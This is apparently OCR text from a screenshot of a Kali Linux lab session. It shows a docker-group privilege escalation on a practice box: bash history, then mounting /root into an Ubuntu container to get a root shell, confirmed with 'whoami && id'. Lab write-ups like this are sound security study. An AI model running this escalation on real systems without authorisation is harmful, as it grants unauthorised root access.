 Kali-Linux-2019.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mozilla Firefox
root@abbccc4e524b: /
12:23 AM EN
root@abbccc4e524b:/
File Actions Edit View Help
root@abbccc4e524b: /
ls -la
total 28
drwxr-xr-x 2 offensivehack docker 4096 Jan 28 13:55 .
drwxr-xr-x 4 root root 4096 Jan 28 13:34 ..
-rw------- 1 offensivehack offensivehack 72 Jan 28 14:02 .bash_history
-rw-r--r-- 1 offensivehack docker 220 Jan 28 13:34 .bash_logout
-rw-r--r-- 1 offensivehack docker 3771 Jan 28 13:34 .bashrc
-rw-r--r-- 1 offensivehack docker 655 Jan 28 13:34 .profile
-rw-r--r-- 1 root root 47 Jan 28 13:55 user.txt
offensivehack@hulk-buster:~$ cat .bash_history
cat .bash_history
id
docker run ubuntu
docker run -it -v /root:/root ubuntu
docker images
offensivehack@hulk-buster:~$ docker run ubuntu
docker run ubuntu
offensivehack@hulk-buster:~$ docker run -it -v /root:/root ubuntu
docker run -it -v /root:/root ubuntu
root@abbccc4e524b:/# whoami && id
whoami && id
root
uid=0(root) gid=0(root) groups=0(root)
root@abbccc4e524b:/#
root@kali:/home/nobodyatall/Desktop#
hmm now we're a root us • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
hmm now we're a root us
1 hmm now we're a root us
Line 1, Column 24
Tab Size: 4
Plain Text
Right Ctrl
EN
12:23 AM
05/04/2020